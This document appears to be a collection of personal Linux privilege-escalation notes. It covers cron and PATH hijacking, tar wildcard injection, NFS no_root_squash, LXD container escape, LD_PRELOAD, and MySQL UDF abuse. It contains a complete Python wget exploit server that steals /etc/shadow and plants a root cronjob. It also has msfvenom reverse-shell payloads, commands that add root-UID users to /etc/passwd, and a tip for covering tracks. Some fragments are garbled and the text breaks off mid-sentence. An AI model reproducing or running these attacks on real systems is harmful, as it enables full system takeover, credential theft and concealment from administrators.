stty raw -echo
[Enter f,g + 'Enter' * 2]
stty -a
stty rows 29 columns 113
Escape Restricted Shell [rbash]
Programs run through sudo can inherit the environment variables from the user’s environment. In the /etc/sudoers config file, if the env_reset option is set, sudo will run programs in a new, minimal environment. The env_keep option can be used to keep certain environment variables from the user’s environment. The configured options are displayed when running sudo -l
-------------------------------------[Vuln cron script]
import os
#random code
--------------------------------
#Search for os.py[ locate os.py]
#Add reverse shell to os.py
#Wait for cronjob to execute reverse shell
wget Priv Esc
< 1.18 : RCE
Successfully exploits a cronjob running with vulnerable wget version. Attacker reponds to victim's wget request with a redirect to attacker-controlled FTP server. The FTP server serves the .wgetrc file which configures in which locations files are stored by default. In a subsequent request, payload is sent and stored in /etc/cron.d, and executed as a cronjob as the privileged user.
#Contents of .wgetrc
post_file = /etc/shadow
output_document = /etc/cron.d/wget-root-shell
Start FTP server in the same directory.
pip install pyftpdlib
python -m pyftpdlib -p21 -w
Setup listener
Send wget-exploit.py and run on victim's system. If you do not have permissions to start a server check : authbund python wget-exploit.py
Authbind allows the system administrator to permit specific users and groups access to bind to TCP and UDP ports below 1024.
#Contents of wget-exploit.py
#!/usr/bin/env python

import SimpleHTTPServer
import SocketServer
import socket;

class wgetExploit(SimpleHTTPServer.SimpleHTTPRequestHandler):
   def do_GET(self):
       # This takes care of sending .wgetrc

       print "We have a volunteer requesting " + self.path + " by GET :)\n"
       if "Wget" not in self.headers.getheader('User-Agent'):
	  print "But it's not a Wget :( \n"
          self.send_response(200)
          self.end_headers()
          self.wfile.write("Nothing to see here...")
          return

       print "Uploading .wgetrc via ftp redirect vuln. It should land in /root \n"
       self.send_response(301)
       new_path = '%s'%('ftp://anonymous@%s:%s/.wgetrc'%(FTP_HOST, FTP_PORT) )
       print "Sending redirect to %s \n"%(new_path)
       self.send_header('Location', new_path)
       self.end_headers()

   def do_POST(self):
       # In here we will receive extracted file and install a PoC cronjob

       print "We have a volunteer requesting " + self.path + " by POST :)\n"
       if "Wget" not in self.headers.getheader('User-Agent'):
	  print "But it's not a Wget :( \n"
          self.send_response(200)
          self.end_headers()
          self.wfile.write("Nothing to see here...")
          return

       content_len = int(self.headers.getheader('content-length', 0))
       post_body = self.rfile.read(content_len)
       print "Received POST from wget, this should be the extracted /etc/shadow file: \n\n---[begin]---\n %s \n---[eof]---\n\n" % (post_body)

       print "Sending back a cronjob script as a thank-you for the file..."
       print "It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)"
       self.send_response(200)
       self.send_header('Content-type', 'text/plain')
       self.end_headers()
       self.wfile.write(ROOT_CRON)

       print "\nFile was served. Check on /root/hacked-via-wget on the victim's host in a minute! :) \n"

       return

HTTP_LISTEN_IP = '0.0.0.0'
HTTP_LISTEN_PORT = 80
FTP_HOST = '<CHANGE-THIS'
FTP_PORT = 21

ROOT_CRON = "* * * * * root <INSERT PAYLOAD HERE> \n"

handler = SocketServer.TCPServer((HTTP_LISTEN_IP, HTTP_LISTEN_PORT), wgetExploit)

print "Ready? Is your FTP server running?"

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
result = sock.connect_ex((FTP_HOST, FTP_PORT))
if result == 0:
   print "FTP found open on %s:%s. Let's go then\n" % (FTP_HOST, FTP_PORT)
else:
   print "FTP is down :( Exiting."
   exit(1)

print "Serving wget exploit on port %s...\n\n" % HTTP_LISTEN_PORT

handler.serve_forever()
The /etc/sudoers file defines who can run sudo on which applications. We can estimate that, without comments, the unmodified file on Sunday looks something like:
root  ALL=(ALL) ALL
sammy ALL=(root) NOPASSWD: /usr/bin/wget

#Post modifying

sudo -l
User sammy may run the following commands on this host:
    (root) NOPASSWD: /usr/bin/su
sudo su
Wildcard Filenames/ Bash Gobblong
When a wildcard character (*) is provided to a command as part of an argument, the shell will first perform filename expansion(also known as globbing) on the wildcard. This process replaces the wildcard with a space-separated list of the file and directory names in the current directory.
Since filesystems in Linux are generally very permissive with filenames, and filename expansion happens before the command is executed, it is possible to pass command line options (e.g. -h, --help) to commands by creating files with these names. The following commands should show how this works:
ls *
touch ./-l
ls *

#Potential Red Flag.
cd /tmp;tar czf /tmp/backup.tar.gz *

msfvenom -p linux/x64/shell_reverse_tcp LHOST=<IP> LPORT=53 -f elf -o shell.elf
chmod +x /home/user/shell.elf
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
Use when you need to use commands such as tar --checkpoint
By default, created files inherit the remote user’s id and group id (as owner and group respectively), even if they don’t exist on the NFS server. Root Squashing is how NFS prevents an obvious privilege escalation. If the remote user is (or claims to be) root (uid=0), NFS will instead “squash” the user and treat them as if they are the “nobody” user, in the “nogroup” group. While this behavior is default, it can be disabled!
no_root_squash is an NFS configuration option which turns root squashing off. When included in a writable share configuration [/etc/exports], a remote user who identifies as “root” can create files on the NFS share as the local root user.
no_all_squash
When enabled: All non-root users, don't squash the permissions. Which means, we can spoof other users by using the same User ID and Group ID.
cat /etc/exports
showmount -e 192.168.1.25

#Create a mount point on your local machine and mount the share:

mkdir /tmp/nfs
mount -o rw,vers=2 192.168.1.25:/tmp /tmp/nfs

#Using the root user on your local machine, generate a payload and save it to the mounted share:
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
chmod +xs /tmp/nfs/shell.elf

#Execute from target machine
/tmp/shell.elf
id
   uid=1000(user) gid=1000(user) euid=0(root) egid=0(root)
Mounted shares | Privesc
Changing ID privs
Spoof user with same User ID and Group ID to gain -wx perm on mounted share
Script and compile the script.c on share
gcc script.c -o script
Set the suid bit, so that we can spawn a shell with EUID 1000
cp /dev/fb0 /tmp/fb0.raw [Download this to local machine]
Identify the size:height/width (run on shell): cat /sys/class/graphics/fb0/virtual_size
./raw2png $width $height < fb0.raw > fb0.png
Disk Group Privesc
The disk group gives the user full access to any block devices contained within /dev/. Since /dev/sda1 will in general be the global file-system, and the disk group will have full read-write privileges to this device:
df
debugfs /dev/sda1
cat /root/.ssh/id_rsa [Can be any command]

Cronjobs
The crontab PATH environment variable is by default set to /usr/bin:/bin The PATH variable can be overwritten in the crontab file. If a cron job program/script does not use an absolute path, and one of the PATH directories is writable by our user, we may be able to create a program/script with the same name as the cron job
#https://github.com/DominicBreuker/pspy
#Check every 1s
./pspy64 -pf -i 1000

cat /etc/crontab
ls /etc/cron.d

systemctl list-timers --all
Misconfigurations
It’s assigned “ep” which means that this openssl binary has ALL the capabilities permitted (p) and effective (e). We can use this misconfiguration to escalate privileges to root.
/home/ldapuser1/openssl =ep
/usr/sbin/tcpdump = cap_net_admin,cap_net_raw+ep
Modifying /etc/passwd
For backwards compatibility, if the second field of a user row in /etc/passwd contains a password hash, it takes precedent over the hash in /etc/shadow.
If we can only append to the file, we can create a new user but assign them the root user ID (0). This works because Linux allows multiple entries for the same user ID, as long as the usernames are different.
#Create a hash
openssl passwd -1 test

echo "user1:Y4yDIG4wTir/6:0:0:root:/root:/bin/bash" >> /etc/passwd

su user1
Modifying /etc/shadow
Requires Openssl Misconfiguration: ep
Or Write-access on /etc/shadow
echo s3cret | openssl passwd -1
mkpasswd -m sha-512 newpassword

#Replace the hash portion from /etc/shadow with new hash
root:<Replace this part>:17511:0:99999:7:::

#Switch to root user
su -u

#Stealth Tip : Replace the /etc/shadow with back up /etc/shadow. Change time-stamp.
#openssl misconfiguration: ep
LFILE=file_to_read
openssl enc -in "/etc/shadow"

#LFILE=file_to_write
echo DATA | openssl enc -out "/etc/shadow"

----------------------------------------------
#LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
openssl enc -in "$TF" -out "/etc/shadow"

--------------------
#Switch to root user
su -
/snap/bin/lxd init

Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, ceph, dir, lvm, zfs) [default=zfs]: dir
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: none
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
Check if any containers are deployed:
/snap/bin/lxc ls
Created an lxc container:
Assign it security privileges
Mounted the full disk under /mnt/root
/snap/bin/lxc init ubuntu:16.04 test -c security.privileged=true
/snap/bin/lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
/snap/bin/lxc start
/snap/bin/lxc exec test bash
cd /mnt/root
ls
chrootkit
Clue:
Exploit
Create an executable : /tmp/update
echo "cat etc/shadow > /tmp/shadow " > /tmp/update
chmod +x update
#Wait for cron to execute
LD_PRELOAD is an environment variable which can be set to the path of a shared object (.so) file. When set, the shared object will be loaded before any others. By creating a custom shared object and creating an init() function, we can execute code as soon as the object is loaded.
Pre-requisites:
LD_PRELOAD will not work if the real user ID is different from the effective user ID.
sudo must be configured to preserve the LD_PRELOAD environment variable.[env_keep+=LD_PRELOAD]
Run any allowed program using sudo, while setting the LD_PRELOAD environment variable to the full path of the preload.so file
sudo LD_PRELOAD=/tmp/preload.so <any sudo-able binary>
id
LD_LIBRARY_PATH
The LD_LIBRARY_PATH environment variable contains a set of directories where shared libraries are searched for first. The ldd command can be used to print the shared libraries used by a program: By creating a shared library with the same name as one used by a program, and setting LD_LIBRARY_PATH to its parent directory, the program will load our shared library instead.
Pre-requisites: sudo LD_LIBRARY_PATH
Hijacking shared objects using this method is hit or miss.
Sudo doesn't check for the existence of the specified user id and executes the with arbitrary user id with the sudo priv -u#-1 returns as 0 which is root's id
If pwfeedback is enabled in /etc/sudoers, users can trigger a stack-based buffer overflow in the privileged sudo process.
If you have used Linux before then you might have noticed that passwords typed into the terminal usually don't show any output at all; pwfeedback makes it so that whenever you type a character, an asterisk is displayed on the screen.
#Copy contents to local system
cat /etc/passwd

#Create a user and copy to end of passwd
openssl passwd -1 -salt monkeyl0rd password

echo "monkey:$1$monkey$ZMhnpznrbFhvbJztGhTcE/:0:0:root:/root:/bin/bash" >> passwd

#Replace /etc/passwd on target
cp passwd /etc/passwd
su monkey
#Rootbash [Requires Root owned, SUID bit on /bin/bash
cp /bin/bash rootbash
./rootbash -p
Shared Objects
When a program is executed, it will try to load the shared objects it requires. By using a program called strace, we can track these system calls and determine whether any shared objects were not found. If we can write to the location the program tries to open, we can create a shared object and spawn a root shell when it is loaded.
If a program tries to execute another program, the name of that program is likely embedded in the executable file as a string.
#Verify
strings /usr/local/bin/suid-env
strace -v -f -e execve /usr/local/bin/suid-env 2>&1 | grep service
ltrace /usr/local/bin/suid-env 2>&1 | grep service
#In this case output is :  system("service apache2 start")   [Correct config: /usr/sbin/service]

#Create a file service.c with the following contents:
system("service apache2 start"
int main() {
    setuid(0);
    system("/bin/bash -p");
}

#Compile
gcc -o service service.c

#Prepend the current directory (or where the new service executable is located) to the PATH variable, and execute the SUID file for a root shell:
gcc -o service service.c
PATH=.:$PATH /usr/local/bin/suid-env
#Privileged services
ps aux | grep "^root"

#Check service version for vulnerabilities
<Service=name> -v
<Service=name> --version
dpkg -l | grep <program>
rpm -qa | grep <program>
MySQL 4.x/5.x
Service running as root, can be run without supplying a password.
#https://www.exploit-db.com/exploits/1518
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
mysql -u root -p

mysql> use mysql;
 * mysql> create table foo(line blob);
 * mysql> insert into foo values(load_file('/tmp/raptor_udf2.so'));
 * mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so'; #Change according to location of raptor_udf2.so in /usr/lib/mysql
 * mysql> create function do_system returns integer soname 'raptor_udf2.so';
 * mysql> select * from mysql.func;
 * +-----------+-----+----------------+----------+
 * | name      | ret | dl             | type     |
 * +-----------+-----+----------------+----------+
 * | do_system |   2 | raptor_udf2.so | function |
 * +-----------+-----+----------------+----------+
 * mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +x /tmp/rootbash');

./tmp/rootbash -p
Abusing Shell Features
Bash <4.2-048
Abusing Shell Features (#1) In some shells (notably Bash <4.2-048) it is possible to define user functions with an absolute path name. These functions can be exported so that subprocesses have access to them, and the functions can take precedence over the actual executable being called.
Pre-requisites: SUID binary
strings /usr/local/bin/suid-env2
strace -v -f -e execve /usr/local/bin/suid-env2 2>&1 | grep service
ltrace /usr/local/bin/suid-env2 2>&1 | grep service

#In this case, system function is being used to execute the /usr/sbin/service program.
#Create a Bash function with the name “/usr/sbin/service” and export the function.
$ function /usr/sbin/service { /bin/bash -p; }
$ export –f /usr/sbin/service

#Execute the SUID file for a root shell:
$ /usr/local/bin/suid-env2
Bash <4.4
Bash has a debugging mode which can be enabled with the –x command line option, or by modifying the SHELLOPTS environment variable to include xtrace. By default, SHELLOPTS is read only, however the env command allows SHELLOPTS to be set. When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debug statements. This variable can include an embedded command, which will execute every time it is shown.
If a SUID file runs another program via Bash (e.g. by using system() ) these environment variables can be inherited. If an SUID file is being executed, this command will execute with the privileges of the file owner. In Bash versions 4.4 and above, the PS4 environment variable is not inherited by shells running as root.
Run the SUID file with bash debugging enabled and the PS4 variable assigned to our payload:


